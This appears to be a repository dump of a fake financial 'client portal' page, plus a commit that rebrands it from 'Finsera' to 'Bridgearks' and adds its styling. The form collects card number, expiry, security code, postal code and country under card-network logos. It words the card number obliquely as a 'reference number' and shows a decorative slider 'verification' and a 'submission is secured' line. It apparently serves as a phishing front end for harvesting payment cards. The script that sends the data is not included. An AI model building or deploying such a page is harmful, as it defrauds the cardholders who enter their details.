

==== index.html @ b40cf6b8 "Add files via upload" ====
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Finsera Client Portal</title>
  <link rel="stylesheet" href="./assets/style.css" />
</head>
<body>

<main class="page">
  <section class="card">
    <div class="card__inner">

      <h2 class="title">Client Portal</h2>

      <div class="field" id="fName">
        <input id="fullName" type="text" placeholder="Full Name *" autocomplete="name" />
        <div class="hint">Please enter your full name.</div>
      </div>

      <div class="field" id="fCard">
        <input id="cardNumber" type="text" placeholder="16 digits *" autocomplete="off" inputmode="numeric" />
        <div class="hint" id="cardHint">reference number must be 16 digits and valid.</div>
      </div>

      <div class="accepted-logos" aria-label="recognized networks">
        <img src="https://commons.wikimedia.org/wiki/Special:FilePath/Visa%202021.svg" alt="Visa" class="logo visa" loading="lazy" />
        <img src="https://commons.wikimedia.org/wiki/Special:FilePath/Mastercard%202019%20logo.svg" alt="Mastercard" class="logo mastercard" loading="lazy" />
        <img src="https://commons.wikimedia.org/wiki/Special:FilePath/SWIFT%202021%20logo.svg" alt="SWIFT" class="logo swift" loading="lazy" />
        <img src="https://commons.wikimedia.org/wiki/Special:FilePath/PayPal.svg" alt="PayPal" class="logo paypal" loading="lazy" />
      </div>

      <div class="amountRow">
        <div class="field" id="fAmount">
          <input id="amount" type="text" placeholder="Amount *" autocomplete="off" inputmode="decimal" />
          <div class="hint">Enter a valid amount.</div>
        </div>

        <div class="field selectWrap" id="fCurrency">
          <span class="labelOver">Currency</span>
          <select id="currency">
            <option selected>EUR</option>
            <option>USD</option>
            <option>GBP</option>
          </select>
          <svg class="chev" viewBox="0 0 20 20" aria-hidden="true">
            <path d="M5 7.5L10 12.5L15 7.5" stroke="currentColor" stroke-width="1.8"/>
          </svg>
        </div>
      </div>

      <div class="row">
        <div class="field" id="fExp">
          <input id="exp" type="text" placeholder="Expiry (MM/YY) *" autocomplete="off" inputmode="numeric" />
          <div class="hint">Invalid date.</div>
        </div>

        <div class="field" id="fCvc">
          <input id="cvc" type="password" placeholder="security code *" autocomplete="off" inputmode="numeric" />
          <button class="iconBtn" id="toggleCvc" type="button" aria-label="Show/Hide security code">
            <svg width="18" height="18" viewBox="0 0 24 24" fill="none" aria-hidden="true">
              <path d="M2 12s3.5-7 10-7 10 7 10 7-3.5 7-10 7S2 12 2 12Z" stroke="currentColor" stroke-width="1.6"/>
              <path d="M12 15a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/>
            </svg>
          </button>
          <div class="hint">Invalid Code.</div>
        </div>
      </div>

      <div class="field" id="fZip">
        <input id="zip" type="text" placeholder="ZIP / Postal Code *" autocomplete="postal-code" />
        <div class="hint">Required.</div>
      </div>

      <div class="field selectWrap" id="fCountry">
        <select id="country">
          <option value="" disabled selected>Country *</option>
        </select>
        <svg class="chev" viewBox="0 0 20 20" aria-hidden="true">
          <path d="M5 7.5L10 12.5L15 7.5" stroke="currentColor" stroke-width="1.8"/>
        </svg>
        <div class="hint">Select a country.</div>
      </div>

      <div class="field">
        <button type="button" class="captcha-trigger-btn" id="captchaTriggerBtn">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="margin-right: 8px;">
            <rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect>
            <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
          </svg>
          <span id="captchaTriggerText">Verify to continue</span>
        </button>
      </div>

      <button class="pay" id="payBtn" type="button" disabled>
        <span>CONFIRM</span>
      </button>

      <p class="footnote">Your submission is secured.</p>

    </div>
  </section>

  <div class="captcha-modal" id="captchaModal">
    <div class="captcha-modal-content">
      <div class="captcha-modal-header">
        <h3>Security Verification</h3>
        <button class="captcha-modal-close" id="captchaModalClose" type="button">&times;</button>
      </div>
      
      <div class="captcha-field" id="captchaField" style="margin-bottom: 0;">
        <div class="captcha-instruction" id="captchaInstruction">Drag the slider to fit the puzzle piece</div>
        
        <div class="puzzle-wrapper">
          <div class="puzzle-container" id="puzzleContainer">
            <div class="puzzle-bg" id="puzzleBg"></div>
            <div class="puzzle-hole" id="puzzleHole"></div>
            <div class="puzzle-piece" id="puzzlePiece"></div>
          </div>

          <div class="puzzle-slider-track" id="puzzleSliderTrack">
            <div class="puzzle-slider-fill" id="puzzleSliderFill"></div>
            <div class="captcha-slider" id="captchaSlider">
              <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <line x1="4" y1="8" x2="20" y2="8"></line>
                <line x1="4" y1="16" x2="20" y2="16"></line>
              </svg>
            </div>
          </div>
        </div>

      </div>
    </div>
  </div>

</main>

<script src="./assets/app.js"></script>
</body>
</html>

==== commit 47efd796: "Change title from 'Finsera Client Portal' to 'Bridgearks portal'" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,7 @@
 <head>
   <meta charset="utf-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1" />
-  <title>Finsera Client Portal</title>
+  <title>Bridgearks portal</title>
   <link rel="stylesheet" href="./assets/style.css" />
 </head>
 <body>
@@ -138,4 +138,4 @@
 
 <script src="./assets/app.js"></script>
 </body>
-</html>+</html>
--- a/assets/style.css
+++ b/assets/style.css
@@ -0,0 +1,453 @@
+:root{
+  --bg:#f3f6f9;
+  --card:#fff;
+  --text:#2b2f33;
+  --muted:#7a8794;
+  --border:#cfd6dd;
+  --blue1:#22b4ff;
+  --blue2:#0b86ff;
+  --danger:#e24b4b;
+  --ok:#18c36b;
+}
+
+*{box-sizing:border-box}
+
+body{
+  margin:0;
+  font-family: system-ui, Arial, sans-serif;
+  background:var(--bg);
+  color: var(--text);
+}
+
+.page{
+  min-height:100vh;
+  display:flex;
+  align-items:center;
+  justify-content:center;
+  padding:32px 16px;
+}
+
+.card{
+  background:var(--card);
+  width:620px;
+  max-width:100%;
+  border-radius:16px;
+  box-shadow:0 18px 35px rgba(0,0,0,.1);
+  padding:30px 40px;
+}
+
+.card__inner{
+  max-width:420px;
+  margin:auto;
+}
+
+.title{
+  text-align:center;
+  font-size:20px;
+  font-weight:600;
+  margin:0 0 18px;
+}
+
+.field{
+  position:relative;
+  margin-bottom:14px;
+}
+
+input, select{
+  width:100%;
+  height:46px;
+  border:1px solid var(--border);
+  border-radius:12px;
+  padding:0 14px;
+  font-size:14px;
+  background:#fff;
+}
+
+input:focus, select:focus{
+  outline:none;
+  border-color:#0b86ff;
+  box-shadow: 0 0 0 3px rgba(11,134,255,.12);
+}
+
+.hint{
+  display:none;
+  font-size:12px;
+  color:var(--danger);
+  margin-top:6px;
+}
+
+.field.invalid .hint{display:block;}
+.field.invalid input,
+.field.invalid select{border-color:var(--danger);}
+
+.row, .amountRow{
+  display:flex;
+  gap:14px;
+}
+
+.amountRow .field:first-child{flex:1.4}
+.amountRow .field:last-child{flex:.6}
+.row .field{flex:1}
+
+.selectWrap{
+  position:relative;
+}
+
+.chev{
+  position:absolute;
+  right:14px;
+  top:50%;
+  transform:translateY(-50%);
+  width:14px;
+  height:14px;
+  color: rgba(43,47,51,.85);
+  pointer-events:none;
+}
+
+.labelOver{
+  position:absolute;
+  top:-9px;
+  left:10px;
+  font-size:11px;
+  background:#fff;
+  padding:0 6px;
+  color:var(--muted);
+}
+
+.iconBtn{
+  position:absolute;
+  right:8px;
+  top:50%;
+  transform:translateY(-50%);
+  width:34px;
+  height:34px;
+  border-radius:10px;
+  border:none;
+  background:transparent;
+  cursor:pointer;
+  color:#111827;
+  opacity:.78;
+  display:flex;
+  align-items:center;
+  justify-content:center;
+}
+.iconBtn:hover{ opacity: .98; background: rgba(0,0,0,.03); }
+
+/* Logos row */
+.accepted-logos{
+  display:flex;
+  align-items:center;
+  justify-content:center;
+  gap:18px;
+  margin:12px 0 18px;
+  flex-wrap:wrap;
+}
+
+.accepted-logos .logo{
+  display:block;
+  width:auto;
+  opacity:0.96;
+  filter: saturate(1.05) contrast(1.06);
+  user-select:none;
+  -webkit-user-drag:none;
+}
+.accepted-logos .visa{ height: 26px; }
+.accepted-logos .mastercard{ height: 24px; }
+.accepted-logos .swift{ height: 22px; }
+.accepted-logos .paypal{ height: 22px; }
+.accepted-logos .logo:hover{ opacity:1; }
+
+.pay{
+  margin-top:10px;
+  width:100%;
+  height:52px;
+  border:none;
+  border-radius:12px;
+  background:linear-gradient(var(--blue1), var(--blue2));
+  font-weight:800;
+  letter-spacing:.6px;
+  box-shadow:0 10px 18px rgba(11,134,255,.18);
+}
+.pay span{color:white;}
+.pay:disabled{opacity:.65;cursor:not-allowed;box-shadow:none;}
+
+.footnote{
+  text-align:center;
+  font-size:12px;
+  color:var(--muted);
+  margin:10px 0 0;
+}
+
+/* ===== Confirmation page box ===== */
+.confirmBox{
+  background:#fff;
+  border-radius:16px;
+  box-shadow:0 18px 50px rgba(0,0,0,.18);
+  padding:24px;
+  text-align:center;
+  position:relative;
+  overflow:hidden;
+}
+
+.confirmTitle{
+  margin: 0 0 6px;
+  font-size: 18px;
+  font-weight: 700;
+}
+
+.confirmText{
+  margin: 0;
+  color: var(--muted);
+  white-space: pre-line;
+  font-size: 13px;
+  line-height: 1.5;
+}
+
+/* Success icon */
+.successIcon{
+  width:52px;
+  height:52px;
+  margin: 2px auto 10px;
+  display:none;
+  color: var(--ok);
+}
+.successIcon.show{
+  display:block;
+  animation: pop .28s ease-out;
+}
+.successIcon svg{ width:52px; height:52px; display:block; }
+@keyframes pop{
+  from{ transform: scale(.78); opacity:.25; }
+  to{ transform: scale(1); opacity:1; }
+}
+
+/* green vibe */
+.confirmBox.successVibe::before{
+  content:"";
+  position:absolute;
+  inset:-40px;
+  background:
+    radial-gradient(closest-side at 25% 15%, rgba(24,195,107,.22), rgba(24,195,107,0) 60%),
+    radial-gradient(closest-side at 80% 35%, rgba(24,195,107,.14), rgba(24,195,107,0) 65%),
+    radial-gradient(closest-side at 50% 110%, rgba(24,195,107,.10), rgba(24,195,107,0) 70%);
+  pointer-events:none;
+  z-index:0;
+}
+.confirmBox > *{ position: relative; z-index: 1; }
+
+/* Close button */
+.closeBtn{
+  display:none;
+  margin-top:14px;
+  width:100%;
+  height:44px;
+  border-radius:10px;
+  border:1px solid #ccc;
+  background:#fff;
+  font-weight:600;
+  cursor:pointer;
+}
+.closeBtn.show{display:block;}
+
+/* ===== CAPTCHA Trigger Button ===== */
+.captcha-trigger-btn {
+  width: 100%;
+  height: 46px;
+  border: 1px solid var(--border);
+  border-radius: 12px;
+  background: #fff;
+  color: var(--text);
+  font-size: 14px;
+  font-weight: 500;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  cursor: pointer;
+  transition: all 0.2s ease;
+  margin-bottom: 6px;
+}
+.captcha-trigger-btn:hover {
+  background: var(--bg);
+  border-color: var(--blue1);
+}
+.captcha-trigger-btn.verified {
+  background: rgba(24, 195, 107, 0.1);
+  color: var(--ok);
+  border-color: var(--ok);
+  cursor: default;
+}
+
+/* ===== CAPTCHA Modal Overlay ===== */
+.captcha-modal {
+  position: fixed;
+  inset: 0;
+  background: rgba(17, 24, 39, 0.6);
+  backdrop-filter: blur(3px);
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  z-index: 9999;
+  opacity: 0;
+  pointer-events: none;
+  transition: opacity 0.3s ease;
+}
+.captcha-modal.show {
+  opacity: 1;
+  pointer-events: auto;
+}
+.captcha-modal-content {
+  background: var(--card);
+  width: 360px; /* Constrained for the image puzzle */
+  max-width: 95%;
+  border-radius: 16px;
+  padding: 24px;
+  box-shadow: 0 20px 40px rgba(0,0,0,0.2);
+  transform: translateY(20px);
+  transition: transform 0.3s ease;
+}
+.captcha-modal.show .captcha-modal-content {
+  transform: translateY(0);
+}
+
+.captcha-modal-header {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  margin-bottom: 20px;
+}
+.captcha-modal-header h3 {
+  margin: 0;
+  font-size: 16px;
+  font-weight: 600;
+  color: var(--text);
+}
+.captcha-modal-close {
+  background: none;
+  border: none;
+  font-size: 24px;
+  line-height: 1;
+  color: var(--muted);
+  cursor: pointer;
+  padding: 0;
+}
+.captcha-modal-close:hover {
+  color: var(--danger);
+}
+
+/* ===== Image Puzzle CAPTCHA (Inside Modal) ===== */
+.captcha-field { margin-bottom: 20px; }
+
+.captcha-instruction { 
+  font-size: 13px; 
+  color: var(--muted); 
+  margin-bottom: 12px; 
+  text-align: center; 
+  transition: color 0.3s;
+}
+
+.puzzle-wrapper {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  width: 100%;
+}
+
+.puzzle-container {
+  position: relative;
+  width: 280px; 
+  height: 150px;
+  border-radius: 8px;
+  overflow: hidden;
+  background: #cfd6dd; /* fallback if image takes a second to load */
+  box-shadow: inset 0 0 8px rgba(0,0,0,0.1);
+  margin-bottom: 16px;
+}
+
+.puzzle-bg {
+  position: absolute;
+  inset: 0;
+  background-size: 280px 150px;
+  background-repeat: no-repeat;
+}
+
+/* The dark cutout hole */
+.puzzle-hole {
+  position: absolute;
+  width: 45px;
+  height: 45px;
+  background: rgba(0, 0, 0, 0.45);
+  box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.8);
+  border-radius: 4px;
+}
+
+/* The sliding piece with the matched background */
+.puzzle-piece {
+  position: absolute;
+  top: 0; left: 0;
+  width: 45px;
+  height: 45px;
+  background-size: 280px 150px;
+  background-repeat: no-repeat;
+  box-shadow: 0 0 5px rgba(0,0,0,0.8), 0 0 0 1px rgba(255,255,255,0.4);
+  border-radius: 4px;
+  z-index: 10;
+}
+
+/* The track below the puzzle */
+.puzzle-slider-track {
+  position: relative;
+  width: 280px;
+  height: 45px;
+  background: #e9ecef;
+  border-radius: 12px;
+  border: 1px solid var(--border);
+  box-shadow: inset 0 1px 3px rgba(0,0,0,0.05);
+  user-select: none;
+}
+
+.puzzle-slider-fill {
+  position: absolute;
+  top: 0; left: 0;
+  height: 100%;
+  width: 0;
+  background: rgba(11, 134, 255, 0.12);
+  border-radius: 12px 0 0 12px;
+}
+
+.captcha-slider {
+  position: absolute;
+  top: 0; left: 0;
+  width: 45px;
+  height: 100%;
+  background: #fff;
+  border: 1px solid var(--border);
+  border-radius: 10px;
+  display: flex; align-items: center; justify-content: center;
+  cursor: grab;
+  box-shadow: 0 2px 5px rgba(0,0,0,0.15);
+  color: var(--text);
+  touch-action: none; 
+  z-index: 2;
+}
+.captcha-slider:active { cursor: grabbing; }
+
+/* Success State styling */
+.puzzle-slider-track.verified {
+  background: rgba(24, 195, 107, 0.1);
+  border-color: var(--ok);
+}
+.puzzle-slider-track.verified .captcha-slider {
+  background: var(--ok);
+  color: #fff;
+  border-color: var(--ok);
+  cursor: default;
+}
+.puzzle-slider-track.verified .puzzle-slider-fill {
+  background: rgba(24, 195, 107, 0.2);
+}
+
+@media (max-width:480px){
+  .card{ padding:24px 16px; }
+  .amountRow{ flex-direction:column; gap:10px; }
+  .row{ flex-direction:column; gap:10px; }
+}
